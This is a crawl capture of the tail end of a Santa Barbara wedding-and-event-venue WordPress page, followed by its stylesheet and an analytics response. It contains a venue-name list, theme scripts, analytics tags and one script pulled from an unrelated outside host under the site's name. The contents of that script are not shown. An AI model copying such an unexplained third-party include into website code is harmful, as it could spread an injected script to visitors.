Park\",\"Refugio State Beach\",\"La Purisima Mission\",\"Leadbetter Beach\",\"Rancho La Patera & Stow House\",\"McCormick Ranch\",\"Santa Barbara Maritime Museum\",\"LinCourt Vineyards & Winery\",\"Mattei\u2019s Tavern\",\"Meditation Mountain\",\"Mission Rose Garden\",\"Mosher Alumni House, UCSB\",\"Santa Barbara Museum of Natural History \u2013 Sea Center\",\"Presidio de Santa Barbara (El Presidio Chapel)\",\"Private Estate Ranch & Vineyard\",\"La Arboleda\",\"Las Palmas\",\"Granada Theatre\",\"Godric Grove at Elings Park\",\"Carr Winery\u2019s Santa Barbara Barrel Room\",\"Deep Sea Tasting Room\",\"Earl Warren Showgrounds\",\"El Capitan Beach & Lawns\",\"Casa Las Palmas in Chase Palm Park\",\"Carousel House\",\"Palm Park Beach House\",\"Chase Palm Park Great Meadow\",\"EOS\",\"Firestone Vineyards\",\"Foley Vineyards & Winery\",\"Gainey Historic 1891 Barn\",\"Gainey Vineyard\",\"Carrillo Historic Ballroom\",\"Olive Grove Estate\",\"Azure Seas Yacht\",\"Armada Wine & Beer Merchant\",\"Adamson House\",\"Namaste Sanctuary\",\"The White Barn\",\"The Condor Express\",\"Cabrillo Pavilion\",\"Carr Winery Santa Ynez\",\"Santa Barbara Carriage Museum\",\"Casa De La Guerra\",\"Brander Vineyard\",\"Alice Keck Park Memorial Garden\",\"Carpinteria Lion\\u2019s Park\",\"Presqu\u2019ile Winery\",\"Whispering Rose Ranch\",\"Arroyo Hondo\",\"Calle Puerta Vallarta\",\"El Zapato\",\"MacKenzie Center\",\"Skofield Park\",\"Singleton Pavilion at Elings Park\",\"Protected: Rustic Santa Ynez Valley Ranch\",\"Protected: Dos Pueblos Orchid Farm\"]","keyword_search_field":"prop_title","keyword_autocomplete":"0","houzez_date_language":"","houzez_default_radius":"50","enable_radius_search":"0","enable_radius_search_halfmap":"1","houzez_primary_color":"#00AEEF","geocomplete_country":"","houzez_logged_in":"no","ipinfo_location":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/houzez_ajax_calls.js" id="houzez_ajax_calls-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/custom.js" id="houzez-custom-js"></script>
<script async defer data-pin-hover="true" data-pin-round="true" data-pin-save="false" src="//assets.pinterest.com/js/pinit.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89779703-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-18485029-1', 'auto');
  ga('send', 'pageview');

</script>
<script src="https://scriptapi.dev/api/santabarbaravenues.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"089c7bb32bd94154ab13f73510b7fb9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://santabarbaravenues.com/wp-content/themes/tarfoot/css/screen.min.css
body_size: 1286
content:
/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}#sidebar .widget.widget_text p+p{margin-top:15px !important}.houzez-module .module-title-nav h2{text-align:center !important}html body figure.item-thumb{margin:0}html body .houzez-module{padding:40px 0 20px}html body .houzez-module.module-title{padding:40px 0 0 0 !important}html body .label-wrap{display:none !important}html body figcaption.wp-caption-text{text-align:center}html body #carousel-module-4 .carousel ul.list-inline{display:none}html body .sort-tab{display:none}div.article-footer>ul>li:nth-child(1),div.article-footer>ul>li:nth-child(2){display:none}.blog-article ul.author-meta li:nth-child(-n+2){display:none}#blog-post-cards .post-card-author,#blog-post-cards .post-card-body .post-card-description .list-inline li:nth-child(1){display:none}#blog-post-cards .post-card-description{border-bottom:none}.blog-section .author-detail-block{display:none}.blog-section .post-card-body .post-card-description{border-bottom:none}.blog-section .post-card-body .post-card-description ul.list-inline li:nth-child(1){display:none}.blog-section .post-card-body .post-card-author{display:none}div.detail-title{display:none}.detail-bar div#address,.detail-bar div#features{margin-top:0;padding-top:20px}.detail-bar div#address .detail-country{display:none}.add_fav>i.fa-heart{color:rgba(0,174,239,0.75)}#section-body>div>div.user-dashboard-full>div>div:nth-child(1)>hr{display:none}.profile-area-content .profile-area.account-block:nth-child(1) .row:nth-child(n+2) .col-sm-4:nth-child(-n+12){display:none}#section-body>div.header-media>div.search-expandable>div>div>div>div>div.advanced-search.advanced-search-openclose.advanced-search-hidden.houzez-adv-price-range>form>div>div.col-sm-3.col-xs-12.search-expandable-right>div>div:nth-child(2){display:none}.property-listing div.item-foot.date.hide-on-list,div.property-item.table-list>div.item-body.table-cell>div.body-left.table-cell>div.info-row.date.hide-on-grid{display:none}div.property-item.table-list figcaption.thumb-caption>ul>li:nth-child(4){display:none}#featured-property-carousel .actions li:last-child{margin:0 !important;display:none}.property-listing.list-view .hide-on-grid{max-width:250px}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1637027228&t=pageview&_s=1&dl=https%3A%2F%2Fsantabarbaravenues.com%2Fvenue-list%2Fvenues-estates%2Fthe-villa-at-sunstone-photo-by-jim-bartsch%2F&ul=en-us%40posix&dt=The-Villa-at-Sunstone-photo-by-Jim-Bartsch%20-%20Santa%20Barbara%20Venues&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1137839852&gjid=1935399073&cid=2005164494.1768386730&tid=UA-89779703-1&_gid=1483270785.1768386730&_r=1&_slc=1&z=1974863388
body_size: -453
content:
2,cG-0D2M3HHFRW